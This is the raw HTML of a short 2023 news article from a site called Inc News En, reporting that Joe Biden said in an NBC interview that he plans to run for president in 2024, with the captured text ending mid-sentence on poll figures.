

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inc-news.com/news/8:5073
body_size: 7882
content:
<!doctype html>
<html lang="en" prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video# ya: http://webmaster.yandex.ru/vocabularies/ fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<head>
	<meta http-equiv="content-type" content="text/html; charset=utf-8">
	<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
		<meta name="MobileOptimized" content="width"/>
		<meta name="HandheldFriendly" content="true"/>
		<meta name="mobile-web-app-capable" content="yes"/>	<meta name="robots" content="all"/>
	<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
	<script>var HOST = 'inc-news.com', MEDIA_T = '/templates/all2', MEDIA_D = '/data/inc'; IDYM = '90662913';</script>
	<meta name="google-adsense-account" content="ca-pub-6246080153642305" />
	<meta name="description" content="At the same time, the current U.S. leader is not yet ready to announce it." />
	<meta name="keywords" content="At the same time, the current U.S. leader is not yet ready to announce it." />
	<meta name="twitter:title" content="Joe Biden intends to run for president of the United States in 2024 - Inc News En" />
	<meta name="twitter:description" content="At the same time, the current U.S. leader is not yet ready to announce it." />
	<meta name="twitter:url" content="https://inc-news.com/news/8:5073" />
	<meta property="og:site_name" content="Inc News En" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Joe Biden intends to run for president of the United States in 2024 - Inc News En" />
	<meta property="og:description" content="At the same time, the current U.S. leader is not yet ready to announce it." />
	<meta property="og:url" content="https://inc-news.com/news/8:5073" />
	<meta name="msapplication-name" content="Joe Biden intends to run for president of the United States in 2024 - Inc News En" />
	<meta name="msapplication-tooltip" content="Joe Biden intends to run for president of the United States in 2024 - Inc News En" />
	<meta name="msapplication-starturl" content="/" />
	<meta name="msapplication-navbutton-color" content="#ea4736" />
	<meta name="msapplication-TileColor" content="#ea4736" />
	<meta name="apple-mobile-web-app-capable" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="#ea4736" />
	<meta property="vk:image" content="https://inc-news.com/data/inc/preview/2023-04/10/image-2663-1681143887-800.webp" />
	<meta name="twitter:image" content="https://inc-news.com/data/inc/preview/2023-04/10/image-2663-1681143887-800.webp" />
	<meta name="twitter:image:width" content="800" />
	<meta name="twitter:image:height" content="275" />
	<meta property="og:image" content="https://inc-news.com/data/inc/preview/2023-04/10/image-2663-1681143887-800.webp" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="275" />
	<link rel="alternate" type="application/rss+xml" title="RSS: Inc News En" href="https://inc-news.com/rss.xml"/>
	<link rel="canonical" href="https://inc-news.com/news/8:5073"/>
	<link href="https://inc-news.com/templates/all2/style/inc-news.com/favicon/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
<link rel="apple-touch-icon" sizes="57x57" href="https://inc-news.com/templates/all2/style/inc-news.com/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://inc-news.com/templates/all2/style/inc-news.com/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://inc-news.com/templates/all2/style/inc-news.com/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://inc-news.com/templates/all2/style/inc-news.com/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://inc-news.com/templates/all2/style/inc-news.com/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://inc-news.com/templates/all2/style/inc-news.com/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://inc-news.com/templates/all2/style/inc-news.com/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://inc-news.com/templates/all2/style/inc-news.com/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://inc-news.com/templates/all2/style/inc-news.com/favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://inc-news.com/templates/all2/style/inc-news.com/favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://inc-news.com/templates/all2/style/inc-news.com/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://inc-news.com/templates/all2/style/inc-news.com/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://inc-news.com/templates/all2/style/inc-news.com/favicon/favicon-16x16.png">
<link rel="manifest" href="https://inc-news.com/templates/all2/style/inc-news.com/favicon/manifest.json">
<meta name="msapplication-square70x70logo" content="https://inc-news.com/templates/all2/style/inc-news.com/favicon/apple-icon-72x72.png">
<meta name="msapplication-square150x150logo" content="https://inc-news.com/templates/all2/style/inc-news.com/favicon/apple-icon-152x152.png">
<meta name="msapplication-TileImage" content="https://inc-news.com/templates/all2/style/inc-news.com/favicon/ms-icon-144x144.png">
<meta name="msapplication-wide310x150logo" content="https://inc-news.com/templates/all2/style/inc-news.com/favicon/android-icon-192x192.png">
<meta name="msapplication-square310x310logo" content="https://inc-news.com/templates/all2/style/inc-news.com/favicon/android-icon-192x192.png">
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","name":"Joe Biden intends to run for president of the United States in 2024","headline":"Joe Biden intends to run for president of the United States in 2024","description":"At the same time, the current U.S. leader is not yet ready to announce it.","keywords":"At the same time, the current U.S. leader is not yet ready to announce it.","url":"https:\/\/inc-news.com\/news\/8:5073","thumbnailUrl":"\/upload\/2023-04\/10\/image-2663-1681143887.jpg","contentRating":"16+","isFamilyFriendly":"true","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/inc-news.com\/news\/8:5073"},"image":{"@type":"ImageObject","url":"https:\/\/inc-news.com\/data\/inc\/preview\/2023-04\/10\/image-2663-1681143887-800.webp","width":800,"height":409},"dateCreated":"2023-04-10T20:13:10+03:00","datePublished":"2023-04-10T20:13:10+03:00","dateModified":"2023-04-10T20:13:10+03:00","author":{"@type":"Person","name":"Plackhin A."},"publisher":{"@type":"Organization","name":"Inc News En","logo":{"@type":"ImageObject","url":"https:\/\/inc-news.com\/templates\/all2\/logo_60x60.jpg","width":60,"height":60}},"sameAs":["https:\/\/vk.com\/***","https:\/\/www.facebook.com\/***","https:\/\/www.instagram.com\/***","https:\/\/zen.yandex.ru\/***","https:\/\/twitter.com\/***"]}</script>
<style>body { font-family: 'Calibri', 'San Francisco', 'Arial Narrow', 'Arial', 'helvetica', sans-serif; font-size: 16px; line-height: 20px; background: #fff; width: 100%; margin: 0px; padding:0px; }@media screen and (max-width: 1230px) {	body{ zoom:0.8 }}@media screen and (max-width: 1000px) {	body{ zoom:0.7 }}@media screen and (max-width: 870px) {	body{ zoom:0.6 }}:root {  --i-color: #000;  --i-color-hover: #fff;  --i-bg-hover: #0fbd93;}/* ----- wrap ----- */.wrap{ display: grid; width: 980px; position: relative; margin: 0 auto; padding: 0px; padding-top: 80px; }img,iframe{ background: #f3f3f3 url(/templates/all2/style/img/loads.svg) no-repeat center; background-size: 30%; }/* ----- header ----- */.wrap>header{ position: fixed; display: flex; width: 100%; justify-content: center; border-bottom: 1px solid #d9d9d9; background: #fff; top: 0; left: 0; z-index: 9999; box-shadow: 0 0 10px #00000054; }.wrap>header .logo{ background-position: center; background-repeat: no-repeat; background-size: contain; position: relative; width: 200px; font-size: 40px; line-height: 70px; text-decoration: none; color: #000; z-index: 1; }/* ----- header: nav ----- */.wrap>header .area{ display: grid; grid-template-columns: 1fr 4fr 0.1fr; }.wrap>header .area nav{ display: flex; justify-content: flex-end; margin-left: 5%;  z-index: 1; }.wrap>header .area nav a{ display: grid; align-items: center; cursor: pointer; font-size: 14px; padding: 0 20px; font-weight: bold; color: var(--i-color); text-transform: uppercase; text-decoration: none; transition: 0.6s; z-index: 1; }.wrap>header .area nav a:hover,.wrap>header .area nav a[data-hover] { background: var(--i-bg-hover); color: var(--i-color-hover); }.wrap>header .area rating{ line-height: 70px; width: 100px; text-align: center; border-left: 1px solid #f1f1f1; opacity: 0.4; }.wrap .subNav{ display: grid; grid-auto-flow: column; justify-content: start; justify-content: center; border-top: 1px solid #d9d9d9; margin-bottom: 1px; }.wrap .subNav a{ color: #000; text-decoration: none; padding: 10px 20px; transition: 0.6s; }.wrap .subNav a:hover,.wrap .subNav a[data-hover] { background: var(--i-bg-hover); color: var(--i-color-hover); }/* ----- search ----- */.search{ background: #fff; padding: 10px; margin: 10px 0 0; border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; box-shadow: 0 0 10px #c3c3c3c2; }.search form { display: flex; }.search form input[type="text"] { width: 100%; outline: none; padding: 0 10px; border: none; line-height: 30px; background: #fff; border: 1px solid #e2e2e2; border-radius: 4px 0 0 4px; -moz-border-radius: 4px 0 0 4px; -webkit-border-radius: 4px 0 0 4px; }.search form input[type="text"]:focus{ border-color: var(--i-bg-hover); }.search form button[type="submit"] { width: 50px; cursor: pointer; line-height: 28px; outline: none; background: var(--i-bg-hover); border: 1px solid var(--i-bg-hover); border-left: none; border-radius: 0 4px 4px 0; -moz-border-radius: 0 4px 4px 0; -webkit-border-radius: 0 4px 4px 0; background-color: var(--i-bg-hover); display: grid; align-content: center; justify-content: center; }.search form button[type="submit"]:hover{ background: var(--i-bg-hover); opacity:0.9 }/* ----- head ----- */.head{ overflow: hidden; border-radius: 4px 4px 0 0; -moz-border-radius: 4px 4px 0 0; -webkit-border-radius: 4px 4px 0 0;	}/* ----- main ----- */main{ width: 100%; position: relative; display: grid; grid-template-columns: 100%; padding: 20px 0; margin: 0 auto; }.material main{ width: 80%;  }/* main .section{ display: grid; grid-template-columns: 2.2fr 0.8fr; grid-row-gap: 20px; grid-column-gap: 20px; } */main .section{ display: grid; grid-template-columns: 1fr; grid-row-gap: 20px; grid-column-gap: 20px; }/* ----- top3 ----- */main .top3{ margin-bottom: 20px; display: grid; grid-template-columns: 65% 35%; }main .top3 .item{ display: block; position:relative; }main .top3 .item .cover{ overflow: hidden; position: relative; display: block; width: 100%; height: 100%; }main .top3 .item .cover img{ object-fit: cover; width: 100%; height: 100%; filter: grayscale(.15);  }main .top3 .item .cover img{ -webkit-transition: 1.6s -webkit-transform; transition: 1.6s -webkit-transform; transition: 1.6s transform; transition: 1.6s transform, 1.6s -webkit-transform; }main .top3 .item:hover .cover img { -webkit-transform: scale(1.2); -ms-transform: scale(1.2); transform: scale(1.2); }main .top3 .item .cover:after { background: linear-gradient(0deg,rgb(66 66 66 / 70%),transparent 100%); content: ""; height: 100%; left: 0; position: absolute; top: 0; width: 100%; z-index: 0; }main .top3 .item .info{position: absolute; bottom: 10%; left: 0; padding: 0 25px; color: #fff; display: grid; z-index: 1; }main .top3 .item .info .parent{ color: var(--i-color); text-transform: uppercase; font-size: 13px; margin-bottom: 8px; font-weight: bold; }main .top3 .item .info .title{ font-weight: bold; font-size: 19px; line-height: 22px; margin-bottom: 15px; }main .top3 .item .info time{ opacity: 0.8; }main .top3 .item .cover:after { content: ""; background: linear-gradient(0deg,rgba(0,0,0,0.70),transparent 70%); height: 100%; top: 0; left: 0; position: absolute; width: 100%; z-index: 0; }main .top3 .item[data-n="0"]{ grid-column: 1 / 2; grid-row: 1 / 3; padding-right:6px; height: 500px; }main .top3 .item[data-n="0"] .info{ width: 70%; }main .top3 .item[data-n="0"] .info .title{ font-size: 25px; line-height: 30px; }main .top3 .item[data-n="1"]{ padding-bottom:3px; }main .top3 .item[data-n="2"]{ padding-top:3px; }/* ----- i-block-min-3 ----- */main .i-block-min-3{ margin-bottom: 20px; display: grid; grid-template-columns: 33.333% 33.333% 33.333%; border-bottom: 1px solid #d9d9d9; padding-bottom: 20px; }main .i-block-min-3 .item{ display: grid; position:relative; text-decoration: none; margin-right: 40px; grid-template-columns: 90px 1fr; padding-top: 15px; }main .i-block-min-3 .item:before{ content: ""; display: inline-block; height: 2px; background-color: #000; position: absolute; left: 0; right: 0; top: 0; z-index: 1; }main .i-block-min-3 .item:after{ content: ""; display: inline-block; width: 1px; height: 100%; background-color: #d9d9d9; position: absolute; right: -20px; top: 0; z-index: 1; }main .i-block-min-3 .item .cover{ overflow: hidden; position: relative; display: block; width: 90px; height: 90px; }main .i-block-min-3 .item .cover img{ object-fit: cover; width: 90px; height: 90px;  }main .i-block-min-3 .item .info{ padding-left: 15px; color: var(--i-color); display: block; }main .i-block-min-3 .item .info .title{ display: block; font-weight: bold; font-size: 15px; line-height: 20px; margin-bottom: 5px; text-transform: uppercase; letter-spacing: 1px; letter-spacing: 0.4px; transition: 0.6s; }main .i-block-min-3 .item .info .lead{ display: block; opacity: 0.8; }main .i-block-min-3 .item .info time{ opacity: 0.5; font-size: 14px; }main .i-block-min-3 .item[data-n="2"]{ margin-right: 0px; }main .i-block-min-3 .item[data-n="2"]:after{ display: none; }main .i-block-min-3 .item:hover .info .title{ color: var(--i-bg-hover); }/* ----- section ----- */section.section-content{  }section.section-aside{  }/* ----- VkPodcas ----- */.VkPodcas{ margin-bottom:25px; }.flex{ display: flex; }.flex.x2>div{ width:50% }.flex.x3>div{ width:33% }.grid{ display: grid; }/* ----- aside ----- */aside{ display: block; height: 100%; align-content: space-between; }aside>.item{ display: grid; justify-content: center; margin-bottom: 15px; }aside>.item.fly{ position: sticky; top: 90px; }aside>.item .video{ margin-bottom: 15px; }aside>.item .banner{ border: 1px solid #e2e2e2; border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; padding: 10px; }aside>.item iframe{ border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; }aside .aside .item{ text-decoration: none; margin-bottom: 20px; display: grid; position:relative; text-decoration: none; grid-template-columns: 90px 1fr; padding-top: 20px; }aside .aside .item:hover .cover img{ -webkit-filter: grayscale(0%); filter: grayscale(0%); }aside .aside .item:hover .title{ color: var(--i-bg-hover); }aside .aside .item:before{ content: ""; display: inline-block; height: 1px; background-color: #e2e2e2; position: absolute; left: 0; right: 0; top: 0; z-index: 1; }aside .aside .item .cover{ overflow: hidden; position: relative; display: block; width: 90px; height: 90px; }aside .aside .item .cover img{ object-fit: cover; width: 90px; height: 90px;  }aside .aside .item .info{ padding-left: 15px; color: var(--i-color); display: block; }aside .aside .item .info .title{ display: block; font-weight: bold; font-size: 15px; line-height: 20px; margin-bottom: 5px; text-transform: uppercase; letter-spacing: 1px; letter-spacing: 0.4px; transition: 0.6s; }aside .aside .item .info .lead{ display: block; opacity: 0.8; }aside .related .item{ text-decoration: none; margin-bottom: 20px; display: grid; position:relative; text-decoration: none; grid-template-columns: 1fr; padding-top: 20px; }aside .related .item:hover .cover img{ -webkit-filter: grayscale(0%); filter: grayscale(0%); }aside .related .item:hover .title{ color: var(--i-bg-hover); }aside .related .item:before{ content: ""; display: inline-block; height: 1px; background-color: #e2e2e2; position: absolute; left: 0; right: 0; top: 0; z-index: 1; }aside .related .item .cover{ overflow: hidden; position: relative; display: block; }aside .related .item .cover img{ object-fit: cover; min-width: 100%; height: 300px;  }aside .related .item .info{ padding-left: 10px; color: var(--i-color); display: block; }aside .related .item .info .title{ display: block; font-weight: bold; font-size: 15px; line-height: 20px; margin-bottom: 5px; text-transform: uppercase; letter-spacing: 1px; letter-spacing: 0.4px; transition: 0.6s; }aside .related .item .info .lead{ display: block; opacity: 0.8; }/* ----- listItems ----- */.listItems{ display: grid; }.listItems .page{ display: grid; grid-template-columns: 1fr 1fr 1fr; grid-row-gap: 20px; grid-column-gap: 20px; }.listItems .page .item{ display: block; position: relative; margin-bottom: 25px; text-decoration: none; color: #000; }.listItems .page .item .cover{ position: relative; width: 100%; height: 200px; display: block; margin-bottom: 15px; }.listItems .page .item .cover img{ border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px; object-fit: cover; width: 100%; height: 100%; filter: grayscale(0.15); }.listItems .page .item .block{ display: block; width: 100%; }.listItems .page .item .block .title{ font-family: 'Arsenal', sans-serif; display: block; font-size: 18px; line-height: 24px; font-weight: bold; padding-bottom: 15px; transition: 0.6s; }.listItems .page .item .block .lead{ display: block; padding-bottom: 15px; text-align: justify; }.listItems .page .item .block .info{ display: block; font-size: 12px; color: #a5a5a5; height: 20px; padding-top: 15px; border-top: 1px solid #dfdfdf; }.listItems .page .item .block .info .author{ }.listItems .page .item .block .info .time{ }.listItems .page .item:hover .title{ color: var(--i-bg-hover); }/* ------ list-pager ------ */.listItems .list-pager { -o-user-select: none; -khtml-user-select: none; -webkit-user-select: none; -ms-user-select: none; user-select: none; }.listItems .list-pager { position: relative; display: flex; width: 100%; margin: 15px 0; padding-top: 10px; border-top: 1px solid #dfdfdf; }.listItems .list-pager li { list-style: none; display: inline-table; margin: 0 5px 0 0; }.listItems .list-pager li a { font-size: 13px; line-height: 24px; display: block; min-width: 30px; padding: 0 5px; text-align: center; border: 1px solid #C0C0C0; cursor: pointer; border-radius: 0px 4px 0px 4px; -moz-border-radius: 0px 4px 0px 4px; -webkit-border-radius: 0px 4px 0px 4px; color: #000; text-decoration: none; }.listItems .list-pager li:hover a,.listItems .list-pager li.hover a { background: #2b2f30; border-color: #2b2b2b; color: #fff; }/* ----- banner ----- */.banner { display: flex; position: relative; justify-content: center; }/* ----- material ----- */.material aside{ display: grid; padding-top: 40px; }.material article{ display: grid;  margin: auto; }.material article header span.info{ margin-bottom:20px !important; }.material article header h1.title{ font-size: 40px; line-height: 40px; margin-bottom:20px; }.material article header h2.lead{ padding-bottom:20px !important; margin-bottom:20px !important; line-height: 25px !important; }.material article .sourcess{ margin-bottom:20px; }.material article a{ color: var(--i-bg-hover); }/* ----- footer ----- */footer{ display: flex; background: #4e4e4e; box-shadow: 0 0 10px #c3c3c3c2; }footer .menu{ display: grid; padding: 20px 0; position: relative; align-content: center; }footer .menu a{ color: #fff; text-decoration: none; line-height: 30px; padding: 0 10px; }footer .menu a:hover{ color: #cbc7c7; }footer .menu:after { content: ""; height: 80%; position: absolute; margin: 0 auto; width: 1px; z-index: 1; top: 25px; left: -20px; background: #5e5e5e; }footer .copyright{ display: grid; grid-template-columns: 2fr 1fr; width: 100%; padding: 20px; justify-content: center; }footer .copyright .info{ display: grid; align-content: center; width: 60%; margin: 0 auto; text-align: center; color: #fff; font-size: 15px; }footer .copyright .logo-b{ background-position: center; background-repeat: no-repeat; background-size: contain; margin: 0 auto; position: relative; width: 300px; height: 70px; z-index: 1; display: block; }</style>
<style>/* ----- article ----- */article{ display: grid; }article header{ display: grid; }article header span.info{ color: #969696; font-size: 15px; margin-bottom: 10px; }article header span.exclusive{ float: right; color: #75a9e4; font-weight: bold; }article header h1.title{ margin: 0 0 10px 0; font-size: 25px; line-height: 30px; font-weight: bold; }article header h2.lead{ margin: 0; font-size: 18px; line-height: 20px; font-weight: normal; margin-bottom: 15px; padding-bottom: 10px; border-bottom: 1px solid #e2e2e2; text-align: justify; }article header figure.cover{ display: grid; justify-content: center; margin: 0px; line-height: 0; margin-bottom: 15px; }article header figure.cover img{ margin: 0 auto; border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; }article header figure.cover figcaption{ color: #969696; font-size: 15px; }article header figure.cover figcaption p{ margin-bottom: 10px; }article header .video,article header .VkPodcas,article header .audio{ line-height: 0px; margin-bottom: 15px; }article header .video iframe,article header .audio iframe{ width: 100%; margin: 0x; border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; }article header .video{ line-height: 0px; margin-bottom: 20px; padding-bottom: 56.25%;  position: relative; }article header .video iframe,article header .video video{ width: 100%; height: 100%; position: absolute; top: 0; left: 0; }article .meta{ }article .meta .author{ }article header span.info .advert{ display: block; width: 100%; margin-bottom: 10px; padding-bottom: 10px; border-bottom: 1px solid #e2e2e2; color: #969696; text-decoration: none; }article .footer .sources{ display: grid; color: #969696; padding-bottom: 15px; margin-bottom: 15px; border-bottom: 1px solid #e2e2e2; }article .footer .sources .sourceText{ color: #969696; text-decoration: none; }article .footer .sources .sourcePhoto{ color: #969696; text-decoration: none; }article .main{ display: grid; margin-bottom: 15px; border-bottom: 1px solid #e2e2e2; }article p{ margin:0px; line-height: 30px; font-size: 18px; text-align: left; margin-bottom: 15px; }article h2{ margin: 0; margin-bottom: 15px; line-height: 25px; }article h3{ margin: 0; margin-bottom: 15px; line-height: 25px; }article blockquote{ border-left: 2px solid #ccc; margin: 0px 20px 15px; padding-left: 15px; font-style: italic; color: #4e4e4e; }article blockquote p{ margin: 0px; }article figure{ display: grid; justify-content: center; margin: 0px; line-height: 0; margin-bottom: 15px; }article p figure{ margin-bottom: 0px; }article a{ color:#315efb; text-decoration:underline; }article hr{ width: 100%; margin: 10px 0 15px 0; border: none; border-bottom: 1px solid #e2e2e2; }article figure img{ border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; object-fit: contain; object-position: top; width: 100%; height: 100%; }article figure figcaption{ color: #969696; font-size: 15px; padding: 10px; }article figure figcaption p{ font-size: 15px; margin-bottom: 0px; }article iframe{ width: 100%; aspect-ratio: auto 320 / 160; border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; }_iframe {    position: relative;    padding-bottom: 56.25%; /*  16:9 (9 / 16 = 0.5625 or 56.25%) */    height: 0;    overflow: hidden;}_iframe iframe {    position: absolute;    top: 0;     left: 0;    width: 100%;    height: 100%;}article .head-recipe{ position: relative; text-align: center; border-bottom: 1px solid #d2d2d2; margin-bottom: 15px; padding: 0 20px 5px; }article .head-recipe .recipeName{ font-size: 25px; line-height: 30px; margin-bottom: 10px; font-weight: bold; }article .head-recipe .recipeInfo{ color: #969696; font-size: 15px; margin-bottom: 10px; }article .ri{ position: relative; clear: both; margin: 0; margin-bottom: 15px; }article .recipeIngredient{ position: relative; clear: both; padding: 20px; border-left: 2px solid #3b5998; background: #f5f5f5; margin-bottom: 15px; }article .recipeIngredient p{ margin-bottom:5px; }article .recipeInstructions{ position: relative; clear: both; padding: 20px; border-left: 2px solid #65bc54; background: #f5f5f5; margin-bottom: 15px; }article .recipeInstructions p{ margin-bottom:10px; }@media screen and (max-width: 600px) {	article header span.info .advert{ float: inherit; }	article header span.info .author{ display: block; }	article header p.lead{ line-height: 22px; font-size: 17px; }	article p { line-height: 22px; font-size: 17px; }	article .footer .sources{ font-size: 14px; }}.gallery{ display: grid; height: 500px; line-height: 0; position: relative;  margin-bottom: 20px; border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; }.gallery .items{ position:relative; }.gallery .items .item{ display:none; position:relative; }.gallery .items .item img{ display:none; }.gallery .items .item.show{ position: absolute; width: 100%; height: 500px; display: flex; align-items: center; justify-content: center; }.gallery .items .item.show img{ display: block; height: 100%; width: 100%; object-fit: contain; border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; }.gallery .prev,.gallery .next{ cursor: pointer; position: absolute; top: 55%; line-height: 40px; width: auto; padding: 16px; margin-top: -50px; color: #fff; font-weight: bold; font-size: 20px; border-radius: 0 3px 3px 0; user-select: none; -webkit-user-select: none; text-decoration: none; }.gallery .next{ right: 0; border-radius: 3px 0 0 3px; }.gallery .prev:hover,.gallery .next:hover { background-color: rgba(0, 0, 0, 0.8); }.addInformation{ position: relative; padding: 10px; border: 1px solid #f7ddd5; background: #ffece6; border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; margin-bottom: 20px; }article .note{ position: relative; display: flex; align-content: center; text-decoration: none; color: #000; margin-bottom: 15px; border-bottom: 1px solid #e2e2e2; padding-bottom: 10px; }article .note .note_cover{ width:100px;}article .note .note_cover img{ object-fit: cover; width: 100%; height: 100%; border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px;  }article .note .note_into{ width: 100%; padding-left: 10px; display: grid; align-content: center; }article .note .note_into .note_title{ font-weight: bold; margin-bottom: 5px; }article .note .note_into .note_lead{  }</style>
<!-- AdFox -->
<script>window.yaContextCb = window.yaContextCb || []</script>
<script async src="https://yandex.ru/ads/system/context.js"></script>

<!-- 24SMI -->
<script async src="https://jsn.24smi.net/smi.js"></script>

<!-- inFox -->
<script async src="/templates/all2/js/lib/infox.js"></script>


<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(90662913, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/90646830" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6246080153642305" crossorigin="anonymous"></script><meta name="google-adsense-account" content="ca-pub-6246080153642305">
<meta name="google-site-verification" content="EnYIPVx-G5DlMx52bj47ASMgIPr3yf-xiqAA5nSYbLo" />

<!--script src="https://cmp.gatekeeperconsent.com/min.js" data-cfasync="false"></script>
<script src="https://the.gatekeeperconsent.com/cmp.min.js" data-cfasync="false"></script-->

<script src="https://richinfo.co/richpartners/pops/js/richads-pu-ob.js" data-pubid="966386" data-siteid="360197" async data-cfasync="false"></script>	<title>Joe Biden intends to run for president of the United States in 2024 - Inc News En</title>
</head>
<body class="desktop">
<style>.logo, .logo-b{ background-image: url(//inc-news.com/templates/all2/style/inc-news.com/logo.svg); }.logo-b{ background-image: url(//inc-news.com/templates/all2/style/inc-news.com/logo-b.svg); }:root { --i-color: #000; --i-color-hover: #fff; --i-bg-hover: #ea4736; }</style><div class="wrap material"data-nid="5073"data-eid="8"data-pid="2"><!--script async src="//www.ezojs.com/ezoic/sa.min.js"></script>
<script>
  window.ezstandalone = window.ezstandalone || {};
  ezstandalone.cmd = ezstandalone.cmd || [];
</script--><style>#rsy-bn{margin-bottom: 10px; display: grid; -grid-template-columns: 50% 50%; }</style><header>
				<div class="area">
					<a href="/" class="logo"></a>
					<nav><a href="/" >main</a><a href="/news" >news</a><a href="/lady" >lady</a><a href="/business" >business</a><a href="/hi-tech" >Hi-Tech</a><a href="/sport" >sports</a></nav>
					<rating>18+</rating>
				</div>
			</header><main><div class="section"><section class="section-content"><section><script>setTimeout( function(){ window.onload = function(){ ym(90662913, 'params', { authorId: "17", authorName: "Plackhin A.", materialTitle: "Joe Biden intends to run for president of the United States in 2024" }); } }, 3000);</script><article><header><span class="info"><time datetime="2023-04-10 20:13">20:13, 10 Apr 2023</time>, <span class="author">author: Plackhin A.</span></span><h1 class="title">Joe Biden intends to run for president of the United States in 2024</h1><h2 class="lead">At the same time, the current U.S. leader is not yet ready to announce it.</h1></header><div class="main"><p>U.S. President Joe Biden said Monday, April 10, that he plans to run for president in the 2024 election, but is not yet ready to announce it.</p><p>"I plan to run, but we're not ready to announce it yet," Biden said during an interview on NBC's "Today" television program.</p><p>Biden has said he intends to be the Democratic nominee in 2024, but has not made a formal announcement. Both Biden and U.S. Vice President Kamala Harris have said they will run together.</p><p>Polls show that 41% of Americans approve 